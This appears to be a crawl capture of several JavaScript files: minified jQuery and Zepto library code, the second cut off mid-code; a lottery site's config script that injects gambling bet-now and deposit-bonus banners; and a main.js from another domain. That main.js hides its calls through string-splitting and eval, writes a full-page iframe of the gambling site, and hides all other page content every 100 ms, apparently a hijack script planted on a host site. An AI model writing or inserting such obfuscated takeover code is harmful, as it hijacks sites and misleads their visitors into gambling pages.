n,r=0,i=e.length;r<i;r++)n=e[r],en[n]=en[n]||[],en[n].unshift(t)},prefilter:function(e,t){t?Zt.unshift(e):Zt.push(e)}}),ae.Tween=W,W.prototype={constructor:W,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ae.cssNumber[n]?"":"px")},cur:function(){var e=W.propHooks[this.prop];return e&&e.get?e.get(this):W.propHooks._default.get(this)},run:function(e){var t,n=W.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):W.propHooks._default.set(this),this}},W.prototype.init.prototype=W.prototype,W.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ae.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[ae.cssProps[e.prop]]||ae.cssHooks[e.prop])?ae.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},W.propHooks.scrollTop=W.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.each(["toggle","show","hide"],function(e,t){var n=ae.fn[t];ae.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate($(t,!0),e,r,i)}}),ae.fn.extend({fadeTo:function(e,t,n,r){return this.filter(T).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ae.isEmptyObject(e),o=ae.speed(t,n,r),a=function(){var t=P(this,ae.extend({},e),o);a.finish=function(){t.stop(!0)},(i||ae._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=ae.timers,a=ae._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Kt.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));!t&&r||ae.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=ae._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ae.timers,a=r?r.length:0;for(n.finish=!0,ae.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ae.each({slideDown:$("show"),slideUp:$("hide"),slideToggle:$("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ae.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ae.speed=function(e,t,n){var r=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return r.duration=ae.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in ae.fx.speeds?ae.fx.speeds[r.duration]:ae.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){ae.isFunction(r.old)&&r.old.call(this),r.queue&&ae.dequeue(this,r.queue)},r},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},ae.timers=[],ae.fx=W.prototype.init,ae.fx.tick=function(){var e,n=ae.timers,r=0;for(Yt=ae.now();r<n.length;r++)(e=n[r])()||n[r]!==e||n.splice(r--,1);n.length||ae.fx.stop(),Yt=t},ae.fx.timer=function(e){e()&&ae.timers.push(e)&&ae.fx.start()},ae.fx.interval=13,ae.fx.start=function(){Jt||(Jt=setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){clearInterval(Jt),Jt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fx.step={},ae.expr&&ae.expr.filters&&(ae.expr.filters.animated=function(e){return ae.grep(ae.timers,function(t){return e===t.elem}).length}),ae.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){ae.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,ae.contains(n,o)?(typeof o.getBoundingClientRect!==U&&(i=o.getBoundingClientRect()),r=I(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},ae.offset={setOffset:function(e,t,n){var r=ae.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=ae(e),s=a.offset(),u=ae.css(e,"top"),l=ae.css(e,"left"),c={},f={};("absolute"===r||"fixed"===r)&&ae.inArray("auto",[u,l])>-1?(i=(f=a.position()).top,o=f.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(c.top=t.top-s.top+i),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):a.css(c)}},ae.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===ae.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(r,"marginTop",!0),left:t.left-n.left-ae.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);ae.fn[e]=function(i){return ae.access(this,function(e,i,o){var a=I(e);if(o===t)return a?n in a?a[n]:a.document.documentElement[i]:e[i];a?a.scrollTo(r?ae(a).scrollLeft():o,r?o:ae(a).scrollTop()):e[i]=o},e,i,arguments.length,null)}}),ae.each({Height:"height",Width:"width"},function(e,n){ae.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){ae.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(!0===i||!0===o?"margin":"border");return ae.access(this,function(n,r,i){var o;return ae.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?ae.css(n,r,s):ae.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=ae,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return ae})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/config.js
body_size: 3212
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://nb8118.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://nb8118.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://nb8118.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://nb8118.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: http://litung-hk.com/main.js
body_size: 551
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://01168nl.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";	
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/zepto.js
body_size: 10515
content:
!function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):e(t)}(this,function(t){var e=function(){function e(t){return null==t?String(t):W[Y.call(t)]||"object"}function n(t){return"function"==e(t)}function r(t){return null!=t&&t==t.window}function i(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function o(t){return"object"==e(t)}function a(t){return o(t)&&!r(t)&&Object.getPrototypeOf(t)==Object.prototype}function s(t){var e=!!t&&"length"in t&&t.length,n=S.type(t);return"function"!=n&&!r(t)&&("array"==n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t){return D.call(t,function(t){return null!=t})}function c(t){return t.length>0?S.fn.concat.apply([],t):t}function l(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(t){return t in k?k[t]:k[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function h(t,e){return"number"!=typeof e||M[l(t)]?e:e+"px"}function p(t){var e,n;return F[t]||(e=$.createElement(t),$.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),F[t]=n),F[t]}function d(t){return"children"in t?L.call(t.children):S.map(t.childNodes,function(t){if(1==t.nodeType)return t})}function m(t,e){var n,r=t?t.length:0;for(n=0;n<r;n++)this[n]=t[n];this.length=r,this.selector=e||""}function v(t,e,n){for(w in e)n&&(a(e[w])||tt(e[w]))?(a(e[w])&&!a(t[w])&&(t[w]={}),tt(e[w])&&!tt(t[w])&&(t[w]=[]),v(t[w],e[w],n)):e[w]!==T&&(t[w]=e[w])}function g(t,e){return null==e?S(t):S(t).filter(e)}function y(t,e,r,i){return n(e)?e.call(t,r,i):e}function x(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function b(t,e){var n=t.className||"",r=n&&n.baseVal!==T;if(e===T)return r?n.baseVal:n;r?n.baseVal=e:t.className=e}function E(t){try{return t?"true"==t||"false"!=t&&("null"==t?null:+t+""==t?+t:/^[\[\{]/.test(t)?S.parseJSON(t):t):t}catch(e){return t}}function j(t,e){e(t);for(var n=0,r=t.childNodes.length;n<r;n++)j(t.childNodes[n],e)}var T,w,S,C,N,O,P=[],A=P.concat,D=P.filter,L=P.slice,$=t.document,F={},k={},M={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},R=/^\s*<(\w+|!)[^>]*>/,Z=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,z=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,q=/^(?:body|html)$/i,H=/([A-Z])/g,I=["val","css","html","text","data","width","height","offset"],V=["after","prepend","before","append"],_=$.createElement("table"),B=$.createElement("tr"),U={tr:$.createElement("tbody"),tbody:_,thead:_,tfoot:_,td:B,th:B,"*":$.createElement("div")},X=/complete|loaded|interactive/,J=/^[\w-]*$/,W={},Y=W.toString,G={},K=$.createElement("div"),Q={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},tt=Array.isArray||function(t){return t instanceof Array};return G.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var r,i=t.parentNode,o=!i;return o&&(i=K).appendChild(t),r=~G.qsa(i,e).indexOf(t),o&&K.removeChild(t),r},N=function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},O=function(t){return D.call(t,function(e,n){return t.indexOf(e)==n})},G.fragment=function(t,e,n){var r,i,o;return Z.test(t)&&(r=S($.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(z,"<$1></$2>")),e===T&&(e=R.test(t)&&RegExp.$1),e in U||(e="*"),(o=U[e]).innerHTML=""+t,r=S.each(L.call(o.childNodes),function(){o.removeChild(this)})),a(n)&&(i=S(r),S.each(n,function(t,e){I.indexOf(t)>-1?i[t](e):i.attr(t,e)})),r},G.Z=function(t,e){return new m(t,e)},G.isZ=function(t){return t instanceof G.Z},G.init=function(t,e){var r;if(!t)return G.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&R.test(t))r=G.fragment(t,RegExp.$1,e),t=null;else{if(e!==T)return S(e).find(t);r=G.qsa($,t)}else{if(n(t))return S($).ready(t);if(G.isZ(t))return t;if(tt(t))r=u(t);else if(o(t))r=[t],t=null;else if(R.test(t))r=G.fragment(t.trim(),RegExp.$1,e),t=null;else{if(e!==T)return S(e).find(t);r=G.qsa($,t)}}return G.Z(r,t)},S=function(t,e){return G.init(t,e)},S.extend=function(t){var e,n=L.call(arguments,1);return"boolean"==typeof t&&(e=t,t=n.shift()),n.forEach(function(n){v(t,n,e)}),t},G.qsa=function(t,e){var n,r="#"==e[0],i=!r&&"."==e[0],o=r||i?e.slice(1):e,a=J.test(o);return t.getElementById&&a&&r?(n=t.getElementById(o))?[n]:[]:1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType?[]:L.call(a&&!r&&t.getElementsByClassName?i?t.getElementsByClassName(o):t.getElementsByTagName(e):t.querySelectorAll(e))},S.contains=$.documentElement.contains?function(t,e){return t!==e&&t.contains(e)}:function(t,e){for(;e&&(e=e.parentNode);)if(e===t)return!0;return!1},S.type=e,S.isFunction=n,S.isWindow=r,S.isArray=tt,S.isPlainObject=a,S.isEmptyObject=function(t){var e;for(e in t)return!1;return!0},S.isNumeric=function(t){var e=Number(t),n=typeof t;return null!=t&&"boolean"!=n&&("string"!=n||t.length)&&!isNaN(e)&&isFinite(e)||!1},S.inArray=function(t,e,n){return P.indexOf.call(e,t,n)},S.camelCase=N,S.trim=function(t){return null==t?"":String.prototype.trim.call(t)},S.uuid=0,S.support={},S.expr={},S.noop=function(){},S.map=function(t,e){var n,r,i,o=[];if(s(t))for(r=0;r<t.length;r++)null!=(n=e(t[r],r))&&o.push(n);else for(i in t)null!=(n=e(t[i],i))&&o.push(n);return c(o)},S.each=function(t,e){var n,r;if(s(t)){for(n=0;n<t.length;n++)if(!1===e.call(t[n],n,t[n]))return t}else for(r in t)if(!1===e.call(t[r],r,t[r]))return t;return t},S.grep=function(t,e){return D.call(t,e)},t.JSON&&(S.parseJSON=JSON.parse),S.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){W["[object "+e+"]"]=e.toLowerCase()}),S.fn={constructor:G.Z,length:0,forEach:P.forEach,reduce:P.reduce,push:P.push,sort:P.sort,splice:P.splice,indexOf:P.indexOf,concat:function(){var t,e,n=[];for(t=0;t<arguments.length;t++)e=arguments[t],n[t]=G.isZ(e)?e.toArray():e;return A.apply(G.isZ(this)?this.toArray():this,n)},map:function(t){return S(S.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return S(L.apply(this,arguments))},ready:function(t){return X.test($.readyState)&&$.body?t(S):$.addEventListener("DOMContentLoaded",function(){t(S)},!1),this},get:function(t){return t===T?L.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(t){return P.every.call(this,function(e,n){return!1!==t.call(e,n,e)}),this},filter:function(t){return n(t)?this.not(this.not(t)):S(D.call(this,function(e){return G.matches(e,t)}))},add:function(t,e){return S(O(this.concat(S(t,e))))},is:function(t){return this.length>0&&G.matches(this[0],t)},not:function(t){var e=[];if(n(t)&&t.call!==T)this.each(function(n){t.call(this,n)||e.push(this)});else{var r="string"==typeof t?this.filter(t):s(t)&&n(t.item)?L.call(t):S(t);this.forEach(function(t){r.indexOf(t)<0&&e.push(t)})}return S(e)},has:function(t){return this.filter(function(){return o(t)?S.contains(this,t):S(this).find(t).size()})},eq:function(t){return-1===t?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!o(t)?t:S(t)},last:function(){var t=this[this.length-1];return t&&!o(t)?t:S(t)},find:function(t){var e=this;return t?"object"==typeof t?S(t).filter(function(){var t=this;return P.some.call(e,function(e){return S.contains(e,t)})}):1==this.length?S(G.qsa(this[0],t)):this.map(function(){return G.qsa(this,t)}):S()},closest:function(t,e){var n=[],r="object"==typeof t&&S(t);return this.each(function(o,a){for(;a&&!(r?r.indexOf(a)>=0:G.matches(a,t));)a=a!==e&&!i(a)&&a.parentNode;a&&n.indexOf(a)<0&&n.push(a)}),S(n)},parents:function(t){for(var e=[],n=this;n.length>0;)n=S.map(n,function(t){if((t=t.parentNode)&&!i(t)&&e.indexOf(t)<0)return e.push(t),t});return g(e,t)},parent:function(t){return g(O(this.pluck("parentNode")),t)},children:function(t){return g(this.map(function(){return d(this)}),t)},contents:function(){return this.map(function(){return this.contentDocument||L.call(this.childNodes)})},siblings:function(t){return g(this.map(function(t,e){return D.call(d(e.parentNode),function(t){return t!==e})}),t)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(t){return S.map(this,function(e){return e[t]})},show:function(){return this.each(function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=p(this.nodeName))})},replaceWith:function(t){return this.before(t).remove()},wrap:function(t){var e=n(t);if(this[0]&&!e)var r=S(t).get(0),i=r.parentNode||this.length>1;return this.each(function(n){S(this).wrapAll(e?t.call(this,n):i?r.cloneNode(!0):r)})},wrapAll:function(t){if(this[0]){S(this[0]).before(t=S(t));for(var e;(e=t.children()).length;)t=e.first();S(t).append(this)}return this},wrapInner:function(t){var e=n(t);return this.each(function(n){var r=S(this),i=r.contents(),o=e?t.call(this,n):t;i.length?i.wrapAll(o):r.append(o)})},unwrap:function(){return this.parent().each(function(){S(this).replaceWith(S(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(t){return this.each(function(){var e=S(this);(t===T?"none"==e.css("display"):t)?e.show():e.hide()})},prev:function(t){return S(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return S(this.pluck("nextElementSibling")).filter(t||"*")},html:function(t){return 0 in arguments?this.each(function(e){var n=this.innerHTML;S(this).empty().append(y(this,t,e,n))}):0 in this?this[0].innerHTML:null},text:function(t){return 0 in arguments?this.each(function(e){var n=y(this,t,e,this.textContent);this.textContent=null==n?"":""+n}):0 in this?this.pluck("textContent").join(""):null},attr:function(t,e){var n;return"string"!=typeof t||1 in arguments?this.each(function(n){if(1===this.nodeType)if(o(t))for(w in t)x(this,w,t[w]);else x(this,t,y(this,e,n,this.getAttribute(t)))}):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(t))?n:T},removeAttr:function(t){return this.each(function(){1===this.nodeType&&t.split(" ").forEach(function(t){x(this,t)},this)})},prop:function(t,e){return t=Q[t]||t,1 in arguments?this.each(function(n){this[t]=y(this,e,n,this[t])}):this[0]&&this[0][t]},removeProp:function(t){return t=Q[t]||t,this.each(function(){delete this[t]})},data:function(t,e){var n="data-"+t.replace(H,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,e):this.attr(n);return null!==r?E(r):T},val:function(t){return 0 in arguments?(null==t&&(t=""),this.each(function(e){this.value=y(this,t,e,this.value)})):this[0]&&(this[0].multiple?S(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each(function(t){var n=S(this),r=y(this,e,t,n.offset()),i=n.offsetParent().offset(),o={top:r.top-i.top,left:r.left-i.left};"static"==n.css("position")&&(o.position="relative"),n.css(o)});if(!this.length)return null;if($.documentElement!==this[0]&&!S.contains($.documentElement,this[0]))return{top:0,left:0};var 